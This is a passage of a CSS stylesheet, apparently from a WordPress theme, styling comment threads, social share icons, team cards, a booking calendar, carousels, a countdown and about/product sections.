  .comments-area ol.comment-list, .comments-area ol.children {
    padding: 0;
    list-style-type: none; }
  .comments-area ol.comment-list li .comment-body, .comments-area ol.children li .comment-body {
    border: 1px solid #ececec;
    border-bottom: none; }
  .comments-area ol.comment-list li .comment-body .comment-author-image, .comments-area ol.children li .comment-body .comment-author-image {
    float: left;
    margin: 0 0 20px; }
  @media (max-width: 479px) {
          .comments-area ol.comment-list li .comment-body .comment-author-image, .comments-area ol.children li .comment-body .comment-author-image {
            margin: 0;
            float: none; } }
  .comments-area ol.comment-list li .comment-body .comment-author-image img, .comments-area ol.children li .comment-body .comment-author-image img {
    width: 80px;
    border-radius: 3px; }
  @media (max-width: 479px) {
            .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author, .comments-area ol.children li .comment-body .commentmetadata .comment-author {
              margin-bottom: 10px; } }
  .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title, .comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title {
    float: left;
    margin: 15px 0 10px 0; }
    @media (max-width: 479px) {
            .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title, .comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title {
              float: none;
              display: inline-block;
              margin-right: 10px;
              margin-bottom: 0; } }
    .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title a, .comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title a {
      color: inherit;
      font-family: inherit;
      font-size: inherit;
      font-weight: inherit; }
  .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply {
    float: right;
    margin: 10px 0 0 0; }
    @media (max-width: 479px) {
            .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply {
              float: none;
              display: inline-block; } }
    .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a {
      display: inline-block;
      text-align: center;
      position: relative;
      color: #999; }
    .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:before, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:before {
      content: "\f112";
      font-family: fontawesome;
      font-size: 14px;
      text-align: center;
      margin-right: 12px; }
    .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:hover, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:hover, .comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:focus, .comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:focus {
      color: #17602d; }
  .comments-area ol.comment-list li .comment-body .commentmetadata .comment-date, .comments-area ol.children li .comment-body .commentmetadata .comment-date {
    color: #ccc;
    margin-top: 8px;
    cursor: pointer;
    margin-left: 16px;
    padding-left: 22px;
    position: relative;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif; }
  .comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:before, .comments-area ol.children li .comment-body .commentmetadata .comment-date:before {
    content: "/";
    left: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%); }
  .comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:hover, .comments-area ol.children li .comment-body .commentmetadata .comment-date:hover {
    opacity: 0.7; }
  .comments-area ol.comment-list {
    margin-bottom: 100px; }
  .comments-area ol.comment-list li .comment-body {
    padding: 30px 30px 10px 30px; }
  .comments-area ol.comment-list > li {
    margin-bottom: 20px;
    border-bottom: 1px solid #ececec; }
  .comments-area ol.comment-list .comment-respond {
    margin-bottom: 40px;
    padding-top: 30px;
    border-top: 1px solid #ececec; }
  .comments-area ol.comment-list ol.children > li:last-child {
    border-bottom: none; }
  @media (min-width: 768px) {
    .comments-area ol.comment-list ol.children .comment-body {
      padding-left: 80px; }
      .comments-area ol.comment-list ol.children ol.children .comment-body {
        padding-left: 120px; }
        .comments-area ol.comment-list ol.children ol.children ol.children .comment-body {
          padding-left: 160px; }
          .comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body {
            padding-left: 200px; } }
  @media (max-width: 767px) {
    .comments-area ol.comment-list ol.children .comment-body {
      padding-left: 40px; }
      .comments-area ol.comment-list ol.children ol.children .comment-body {
        padding-left: 60px; }
        .comments-area ol.comment-list ol.children ol.children ol.children .comment-body {
          padding-left: 80px; }
          .comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body {
            padding-left: 100px; } }
  @media (max-width: 480px) {
    .comments-area ol.comment-list ol.children .comment-body {
      padding-left: 30px; }
      .comments-area ol.comment-list ol.children ol.children .comment-body {
        padding-left: 40px; }
        .comments-area ol.comment-list ol.children ol.children ol.children .comment-body {
          padding-left: 50px; }
          .comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body {
            padding-left: 60px; } }
  .comments-area .commentmetadata {
    overflow: hidden; }
  @media (min-width: 480px) {
    .comments-area .commentmetadata {
      padding: 0 0 0 25px; } }
  .comments-area .comment-content ul {
    list-style-type: disc;
    padding-left: 20px; }
  .comments-area .comment-respond .comment-form {
    margin: 0 -15px; }
  .comments-area .comment-respond .comment-form p {
    margin-bottom: 0; }
  .comments-area .comment-respond .comment-form input, .comments-area .comment-respond .comment-form textarea {
    border-radius: 2px;
    color: #444;
    margin: 10px 0; }
  .comments-area .comment-respond .comment-form input {
    height: 42px; }
  .comments-area .comment-respond .comment-form textarea {
    height: 182px; }
  .comments-area .comment-respond .comment-form .logged-in-as {
    padding: 0 15px;
    font-style: italic; }
  .comments-area .comment-respond .comment-form .logged-in-as > a {
    color: #181818;
    font-family: inherit; }
  .comments-area .comment-respond .comment-form .logged-in-as > a:hover {
    color: #17602d; }
  .comments-area .comment-respond .comment-form .logged-in-as + div {
    width: 100%; }
  .comments-area .comment-respond .comment-form .form-submit {
    padding: 0 15px;
    clear: both; }
  .comments-area .comment-respond .comment-form .form-submit input {
    padding: 0 15px;
    text-transform: uppercase;
    border-radius: 3px;
    margin: 10px 0 0 0;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
    color: #fff;
    background: #142b51;
    border: 1px solid transparent; }
  .comments-area .comment-respond .comment-form .form-submit input:hover {
    background: #323232;
    border: 1px solid transparent;
    color: #fff;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }

.commentlist .bypostauthor {
  background: transparent; }

.commentlist li ul.children li.bypostauthor {
  background: transparent; }

ul.social-share {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none; }
  ul.social-share .sharing-title {
    display: inline-block; }
  ul.social-share li.share-social {
    padding: 0 5px;
    margin-bottom: 5px;
    display: inline-block; }
  ul.social-share li.share-social a {
    font-size: 14px;
    display: inline-block; }
  ul.social-share li.share-social a:hover, ul.social-share li.share-social a:focus {
    opacity: 0.7; }
  ul.social-share li:last-child {
    padding-right: 0; }
  ul.social-share li.share-title {
    color: #181818; }

@media (max-width: 991px) {
      .fa-layout-frontend span.fa-timeslot-book {
        float: none; } }
  .fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-left .fc-button, .fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-right .fc-button {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 18px; }
  .fa-layout-frontend table th.fc-day-header.fc-widget-header {
    font-family: inherit;
    background: #142b51;
    font-size: 15px;
    line-height: 50px; }
  .fa-layout-frontend table td.fc-today {
    background: #142b51; }
  .fa-layout-frontend table td.fc-today span.fc-day-number {
    color: #fff !important; }
  .fa-layout-frontend table td.fa-fr-active {
    background: #142b51; }
  @media (max-width: 767px) {
        .fa-layout-frontend table td span {
          line-height: 50px !important; } }
  .fa-layout-frontend table .fsa-ct-book {
    text-align: left; }
  .fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4 {
    font-size: 24px;
    line-height: 30px !important; }
  .fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4 span {
    line-height: inherit !important; }
  .fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time, .fa-layout-frontend table .fsa-ct-book span.fa-spaces-available {
    color: #142b51; }
  .fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time i, .fa-layout-frontend table .fsa-ct-book span.fa-spaces-available i, .fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces, .fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces {
    color: inherit; }
  .fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces, .fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces {
    margin-bottom: 0; }
  .fa-layout-frontend table .fsa-ct-book button {
    border: none; }
  .fa-layout-frontend table .fsa-ct-book button span.btn {
    background: #142b51; }
  .fa-layout-frontend table .fsa-ct-book button span.btn:hover, .fa-layout-frontend table .fsa-ct-book button span.btn:focus {
    background: #142b51; }

@media (max-width: 399px) {
    .md-effect-13.md-modal {
      width: 320px; } }

.fa-button-request {
  text-align: center; }

.widget_cms_socials_widget ul {
  margin: 0;
  padding: 0; }
  .widget_cms_socials_widget ul li {
    padding: 0 3px;
    display: inline-block; }
  .widget_cms_socials_widget ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    display: inline-block;
    text-align: center;
    border-radius: 50%; }

.share-facebook, .color-facebook {
  background: #4c70b7; }

.share-twitter, .color-twitter {
  background: #4cdbff; }

.share-google, .color-google, .color-google-plus {
  background: #ff4c4c; }

.share-pinterest, .color-pinterest {
  background: #e13138; }

.share-linkedin, .color-linkedin {
  background: #4c94db; }

.share-tumblr, .color-tumblr {
  background: #426d9b; }

.share-vk, .color-vk {
  background: #4778ac; }

.share-xing, .color-xing {
  background: #1a8e8c; }

.share-reddit, .color-reddit {
  background: #377bda; }

.color-youtube {
  background: #db4c4c; }

.color-rss {
  background: #faa33d; }

.color-skype {
  background: #13c1f3; }

.color-yahoo {
  background: #ab47ac; }

.color-dribbble {
  background: #ff70b7; }

.color-flickr {
  background: #ff48a3; }

.color-github {
  background: #3f91cb; }

.color-vimeo {
  background: #35c6ea; }

.color-instagram {
  background: #db944c; }

.color-behance {
  background: #1879fd; }

.color-dropbox {
  background: #17a3eb; }

.color-soundcloud {
  background: #ff7e30; }

.color-lastfm {
  background: #f34320; }

.color-deviantart {
  background: #6a8a7b; }

.color-digg {
  background: #75788d; }

.color-share {
  background: #25a774; }

.color-wordpress {
  background: #2592c3; }

.color-apple {
  background: #b3b5b8; }

.cms-socials.style1 {
  text-align: center;
  position: relative;
  z-index: 1;
  margin: 0 -15px;
  width: 100%; }
  .cms-socials.style1.overlap {
    position: absolute;
    left: 50%;
    top: -50px;
    transform: translateX(-50%); }
  .cms-socials.style1 a {
    height: 70px;
    width: 70px;
    display: inline-block;
    text-align: center;
    line-height: 70px;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    margin-bottom: 30px;
    margin-left: 30px;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-socials.style1 a:before {
    content: "";
    background: #fff;
    height: 94px;
    width: 94px;
    border-radius: 50%;
    position: absolute;
    z-index: -1;
    left: -12px;
    top: -12px;
    opacity: 0;
    box-shadow: 0 0px 40px -10px #000; }
  .cms-socials.style1 a:hover, .cms-socials.style1 a:focus {
    color: #fff; }
  .cms-socials.style1 a:hover:before, .cms-socials.style1 a:focus:before {
    opacity: 1; }
  .cms-socials.style2 a {
    display: inline-block;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    font-size: 17px;
    text-decoration: none;
    color: #fff;
    margin: 0 8px 8px 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .cms-socials.style2 a:hover, .cms-socials.style2 a:focus {
    background: #fff;
    color: #142b51; }

.cms-team-single .cms-team-single-wrap {
  display: inline-block;
  position: relative; }
  .cms-team-single .cms-team-single-wrap.border-image:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 8px;
    background: linear-gradient(to right, #2f4eaf, #142b51); }
  .cms-team-single .cms-team-single-wrap.border-image:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 8px;
    height: 100%;
    background: linear-gradient(#142b51, #2f4eaf); }
  .cms-team-single .cms-team-single-wrap .team-social {
    position: absolute;
    top: 50%;
    right: 38px;
    transform: translateY(-50%); }
  .cms-team-single .cms-team-single-wrap .team-social a {
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    background: #070606;
    text-align: center;
    border-radius: 50%;
    color: #fff; }
  .cms-team-single .cms-team-single-wrap .team-social a + a {
    margin-top: 10px; }
  .cms-team-single .cms-team-single-wrap .team-social a:hover, .cms-team-single .cms-team-single-wrap .team-social a:focus {
    color: #17602d; }
  .cms-team-single.layout1 .team-thumbnail img {
    width: 100%; }
  @media (min-width: 1200px) {
        .cms-team-single.layout1 .team-thumbnail img {
          min-height: 660px; } }
  .cms-team-single.layout2 .cms-team-item .team-detail .team-content {
    padding: 30px;
    text-align: center; }
  .cms-team-single.layout2 .cms-team-item .team-detail .team-content .name {
    margin-bottom: 0; }
  .cms-team-single.layout2 .cms-team-item .team-detail .team-content .position {
    color: #222;
    font-style: italic;
    margin-bottom: 5px; }
  .cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials li {
    display: inline-block;
    padding: 0 5px; }
  .cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a {
    color: #222; }
    .cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:hover, .cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:focus {
      color: #17602d; }
  .cms-team-single.layout2 .cms-team-item .team-image {
    overflow: hidden; }
  .cms-team-single.layout2 .cms-team-item .team-image img {
    width: 100%;
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .cms-team-single.layout2 .cms-team-item .team-image img:hover, .cms-team-single.layout2 .cms-team-item .team-image img:focus {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    transform: rotate(2deg);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .cms-team-single.layout3 .team-item-wrap {
    position: relative;
    text-align: center; }
  .cms-team-single.layout3 .team-item-wrap .team-image img {
    width: 100%; }
  .cms-team-single.layout3 .team-item-wrap .team-detail {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  @media (min-width: 1350px) {
        .cms-team-single.layout3 .team-item-wrap .team-detail {
          padding: 50px; } }
  .cms-team-single.layout3 .team-item-wrap .team-detail .team-detail-wrap {
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-team-single.layout3 .team-item-wrap .team-detail .team-content {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content {
    top: 50%;
    opacity: 1; }
  .cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap {
    opacity: 1; }
  .cms-team-single.layout3 .team-item-wrap .team-detail h3 {
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 5px; }
  .cms-team-single.layout3 .team-item-wrap .team-detail p.position {
    font-size: 15px;
    color: #fff; }
  .cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials li {
    display: inline-block;
    padding: 0 5px; }
  .cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a {
    color: #fff;
    font-size: 16px; }
  .cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a:hover {
    color: #17602d; }
  .cms-team-single.layout3 .team-item-wrap .team-detail p.desc {
    color: #999;
    margin-top: 10px;
    margin-bottom: 0; }
  .cms-team-single.layout3 .cms-team-item:hover .team-progress {
    position: relative;
    opacity: 1;
    margin-top: 40px;
    margin-bottom: 50px;
    -webkit-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s; }
  .cms-team-single.layout3 .team-share {
    width: 42px;
    height: 42px;
    display: inline-block;
    background: #e3313b;
    line-height: 42px;
    border-radius: 50%;
    color: #fff; }
  .cms-team-single.layout3 .team-progress {
    position: absolute;
    margin-top: -38px;
    opacity: 0;
    padding: 0 50px;
    -webkit-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s; }
  @media (max-width: 1199px) {
      .cms-team-single.layout3 .team-progress {
        padding: 0 15px; } }
  .cms-team-single.layout3 .team-progress .cms-progress-header {
    margin-bottom: 8px; }
  .cms-team-single.layout3 .team-progress .cms-progress {
    margin-bottom: 0; }
  .cms-team-single.layout3 .team-progress .cms-progress-title {
    color: #201f1e;
    text-transform: uppercase;
    display: inline; }
  .cms-team-single.layout3 .team-progress .cms-progress-value {
    font-weight: 700;
    color: #201f1e; }

.page-title-carousel .owl-nav {
  position: absolute;
  bottom: 30px;
  right: 90px;
  color: #fff; }
  @media (max-width: 991px) {
    .page-title-carousel .owl-nav {
      bottom: 10px;
      right: 40px; } }
  @media (max-width: 479px) {
    .page-title-carousel .owl-nav {
      bottom: 0; } }
  .page-title-carousel .owl-nav .owl-prev, .page-title-carousel .owl-nav .owl-next {
    font-size: 0;
    position: relative; }
  .page-title-carousel .owl-nav .owl-prev:before, .page-title-carousel .owl-nav .owl-next:before {
    font-family: fontawesome;
    position: absolute;
    font-size: 14px; }
  .page-title-carousel .owl-nav .owl-prev:before {
    content: "\f0d9";
    right: 70px;
    bottom: -25px; }
  @media (max-width: 479px) {
      .page-title-carousel .owl-nav .owl-prev:before {
        right: 30px; } }
  .page-title-carousel .owl-nav .owl-next:before {
    content: "\f0da";
    right: 0; }
  @media (max-width: 479px) {
      .page-title-carousel .owl-nav .owl-next:before {
        right: -20px; } }

.page-title.style-2 .page-title-content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  z-index: 1; }
  .page-title .page-title-content .breadcrumb-text {
    color: #b2b2b2; }
  .page-title .page-title-content .breadcrumb-text a {
    color: inherit; }
  .page-title .page-title-content .breadcrumb-text a:hover, .page-title .page-title-content .breadcrumb-text a:focus {
    color: #17602d; }
  .page-title .page-title-content .page-title-text h1 {
    color: #fff; }

.beside_slider {
  position: absolute;
  right: 114px;
  bottom: 30px;
  z-index: 1;
  color: #fff; }
  @media (max-width: 991px) {
  .beside_slider {
    right: 64px;
    bottom: 10px; } }
  @media (max-width: 479px) {
  .beside_slider {
    right: 34px;
    bottom: 0; }
    .beside_slider span {
      font-size: 12px; } }

.cms-countdown .countdown-inner {
  clear: both;
  display: table;
  margin: auto;
  padding: 20px 0;
  margin-bottom: 20px;
  text-align: center; }
  .cms-countdown .countdown-inner > div {
    display: table-cell;
    padding: 0 30px;
    text-align: center;
    border-left: 1px solid #dadada; }
  .cms-countdown .countdown-inner > div:first-child {
    border-left-width: 0; }
  .cms-countdown .countdown-amount {
    font-size: 40px;
    line-height: 1;
    font-weight: 100;
    color: #fff; }
  .cms-countdown .countdown-period {
    display: block;
    font-size: 16px;
    color: #142b51;
    font-weight: 300;
    margin-bottom: 5px; }
  @media (max-width: 1199px) {
  .cms-countdown .countdown-inner > div {
    padding: 10px 15px 10px; }
  .cms-countdown .countdown-section {
    padding: 20px 8px 0; }
  .cms-countdown .countdown-amount {
    font-size: 30px; }
  .cms-countdown .countdown-period {
    font-size: 14px; } }
  @media (max-width: 480px) {
  .cms-countdown .countdown-inner > div {
    padding: 10px 5px 10px; } }

.wpb_gallery .flex-direction-nav {
  position: absolute;
  top: 50%;
  width: 100%; }
  .wpb_gallery .flex-control-nav {
    display: none; }

.cms-client .client-item {
  text-align: center;
  height: 200px;
  line-height: 200px;
  padding: 0 15px; }
  .cms-client .client-item .client-image a {
    display: block;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .cms-client .client-item .client-image a:hover img {
    -webkit-filter: brightness(9) invert(1);
    filter: brightness(9) invert(1); }
  .cms-client .client-item .client-image a img {
    -webkit-filter: brightness(1) invert(1);
    filter: brightness(1) invert(1);
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }

a.play-video {
  color: #142b51; }
  a.play-video:hover, a.play-video:focus {
    color: #17602d; }

.cms-service-wrap .service-item {
  position: relative; }
  .cms-service-wrap .service-item .service-video iframe {
    max-height: 516px; }
  .cms-service-wrap .service-item .service-content {
    color: #fff;
    line-height: 1.3;
    position: absolute;
    overflow: hidden;
    max-width: 550px;
    left: 100px;
    bottom: 60px; }
  @media (max-width: 1499px) {
      .cms-service-wrap .service-item .service-content {
        left: 50px; } }
  @media (max-width: 1199px) {
      .cms-service-wrap .service-item .service-content {
        display: none; } }
  .cms-service-wrap .service-item .service-content .service-subtitle {
    font-family: 'Montserrat', sans-serif;
    color: #142b51; }
  .cms-service-wrap .service-item .service-content .service-title {
    font-weight: 700;
    font-family: 'Poppins'; }
  @media (min-width: 1500px) {
        .cms-service-wrap .service-item .service-content .service-title {
          font-size: 50px; } }
  @media (max-width: 1499px) {
        .cms-service-wrap .service-item .service-content .service-title {
          font-size: 35px; } }
  .cms-service-wrap .service-item .service-content .service-text {
    font-family: 'Poppins', sans-serif;
    font-size: 24px;
    margin-top: 5px; }
  @media (max-width: 1499px) {
        .cms-service-wrap .service-item .service-content .service-text {
          font-size: 18px; } }
  .cms-service-wrap .service-item .active-overlay .bg-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0; }
  .cms-service-wrap .service-item .cms-video-popup {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 90px; }
  @media (max-width: 767px) {
      .cms-service-wrap .service-item .cms-video-popup {
        font-size: 50px; } }
  .cms-service-wrap .owl-dots {
    position: absolute;
    overflow-y: auto;
    overflow-x: hidden;
    top: 50%;
    transform: translateY(-50%);
    right: 100px;
    max-height: 400px; }
  @media (max-width: 1449px) {
    .cms-service-wrap .owl-dots {
      max-height: 300px; } }
  @media (max-width: 1199px) {
    .cms-service-wrap .owl-dots {
      display: none; } }
  .cms-service-wrap .owl-dots .owl-dot {
    display: block;
    width: 130px;
    margin: 5px 0; }
  @media (max-width: 1549px) {
      .cms-service-wrap .owl-dots .owl-dot {
        width: 80px; } }
  .cms-service-wrap .owl-dots .owl-dot.active img {
    border: 2px solid #142b51; }
  .cms-service-wrap .owl-dots .owl-dot:first-child {
    margin: 0 0 5px 0; }

.cms-service-carousel .owl-dots::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.cms-service-carousel .owl-dots::-webkit-scrollbar-track {
  border-radius: 10px; }

.cms-service-carousel .owl-dots::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.owl-dots:hover::-webkit-scrollbar {
  width: 7px;
  height: auto;
  background-color: #f5f5f5; }

.owl-dots:hover::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: rgba(127, 127, 127, 0.4); }

.cms-about .about-item, .cms-client .about-item, .cms-about .client-item, .cms-client .client-item {
  float: left; }
  @media screen and (max-width: 767px) {
    .cms-about .about-item, .cms-client .about-item, .cms-about .client-item, .cms-client .client-item {
      width: 100% !important; } }
  .cms-about .about-wrap .about-image, .cms-client .about-wrap .about-image {
    position: relative; }
  .cms-about .about-wrap .about-image img, .cms-client .about-wrap .about-image img {
    width: 100%; }
  .cms-about .about-wrap .about-image:before, .cms-client .about-wrap .about-image:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .cms-about .about-wrap .about-image span, .cms-client .about-wrap .about-image span {
    content: "\f002";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #208e6a;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .cms-about .about-wrap .about-image:hover:before, .cms-client .about-wrap .about-image:hover:before, .cms-about .about-wrap .about-image:hover span, .cms-client .about-wrap .about-image:hover span {
    opacity: 1; }
  .cms-about .about-content, .cms-client .about-content {
    padding: 25px 15px 30px; }
  .cms-about .about-content .about-title, .cms-client .about-content .about-title {
    text-transform: uppercase;
    line-height: 22px;
    margin: 0; }
  .cms-about .about-content .about-title a, .cms-client .about-content .about-title a {
    color: inherit; }
  .cms-about .about-content .about-title a:hover, .cms-client .about-content .about-title a:hover {
    color: #17602d; }
  .cms-about .about-content .sub-title, .cms-client .about-content .sub-title {
    font-weight: 600;
    color: #221f1f; }
  .cms-about.style-2 .about-wrap, .cms-client.style-2 .about-wrap {
    position: relative;
    text-align: center; }
  .cms-about.style-2 .about-wrap:before, .cms-client.style-2 .about-wrap:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 1;
    background: linear-gradient(rgba(20, 43, 81, 0.85), rgba(47, 78, 175, 0.9));
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-about.style-2 .about-wrap:hover:before, .cms-client.style-2 .about-wrap:hover:before {
    opacity: 1; }
  .cms-about.style-2 .about-wrap:hover .about-content, .cms-client.style-2 .about-wrap:hover .about-content {
    opacity: 1;
    top: 50%; }
  .cms-about.style-2 .about-wrap .about-image:before, .cms-client.style-2 .about-wrap .about-image:before {
    content: none; }
  .cms-about.style-2 .about-wrap .about-content, .cms-client.style-2 .about-wrap .about-content {
    padding: 30px;
    position: absolute;
    top: 40%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
    opacity: 0;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-about.style-2 .about-wrap .about-content .about-title, .cms-client.style-2 .about-wrap .about-content .about-title, .cms-about.style-2 .about-wrap .about-content .sub-title, .cms-client.style-2 .about-wrap .about-content .sub-title {
    color: #fff; }
  .cms-about.style-2 .about-wrap .about-content .about-title, .cms-client.style-2 .about-wrap .about-content .about-title {
    text-transform: none; }
  .cms-about.style-2 .about-wrap .about-content .sub-title, .cms-client.style-2 .about-wrap .about-content .sub-title {
    font-weight: 500;
    font-size: 13px; }

.cms-about .about-wrap .about-image span {
  background: #142b51; }
  .cms-about .about-content .about-title {
    text-transform: none;
    font-size: 22px; }

.cms-about-product {
  margin-top: 0;
  width: 100%;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0; }
  @media (min-width: 1100px) {
  .cms-about-product {
    max-width: 1425px;
    width: 100%;
    box-sizing: border-box;
    margin: auto;
    padding: 0 90px; } }
  @media (min-width: 992px) {
      .cms-about-product.image-right .about-image {
        float: right; } }
  .cms-about-product.image-right .about-image:hover + .about-text {
    left: 0; }
  @media (min-width: 992px) {
      .cms-about-product.image-right .about-text {
        left: 90px; } }
  @media (min-width: 992px) {
    .cms-about-product .about-image {
      float: left;
      width: 65%; } }
  .cms-about-product .about-image:hover + .about-text {
    right: 0; }
  .cms-about-product .about-text {
    padding: 40px;
    background: #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 992px) {
    .cms-about-product .about-text {
      width: 40%;
      position: absolute;
      right: 90px;
      box-shadow: 0 0px 2px 0 rgba(0, 0, 0, 0.2);
      margin-right: 0;
      top: 50%;
      transform: translateY(-50%); } }
  .cms-about-product .about-text .about-title {
    font-size: 40px;
    text-transform: uppercase;
    letter-spacing: -4px;
    color: #222;
    line-height: 40px; }
  .cms-about-product .about-text .about-title span.about-title-first {
    font-size: 50px;
    color: #142b51;
    line-height: 45px;
    display: block;
    position: relative;
    letter-spacing: -1px;
    text-transform: capitalize; }
  .cms-about-product .about-text .about-sub-title {
    font-size: 13px;
    color: #323232;
    margin-top: 10px;
    margin-bottom: 20px;
    letter-spacing: 2px; }
  .cms-about-product .about-text .about-button {
    margin-top: 30px; }
  .cms-about-product .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    padding-bottom: 1px;
    border-bottom: 1px solid #303030;
    display: inline-block;
    line-height: 1.2em;
    letter-spacing: 2px;
    color: #303030; }
  .cms-about-product ul.product-list .product-list-item {
    margin: 30px 0 0; }
  .cms-about-product ul.product-list .entry-title {
    margin: 0;
    position: relative; }
  .cms-about-product ul.product-list .entry-title .product-price {
    font-size: 13px;
    position: absolute;
    right: 0;
    top: 0; }

.cms-grid-filter {
  margin: 30px 0 20px;
  text-align: center; }
  .cms-grid-filter ul li {
    padding: 0; }
  .cms-grid-filter ul li a {
    color: #333;
    cursor: pointer;
    font-weight: 400;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    margin: 0 15px 10px 0;
    padding: 4px 40px;
    border-radius: 20px;
    overflow: visible;
    position: relative;
    display: inline-block;
    -webkit-transition: color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out;
    transition: color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out; }
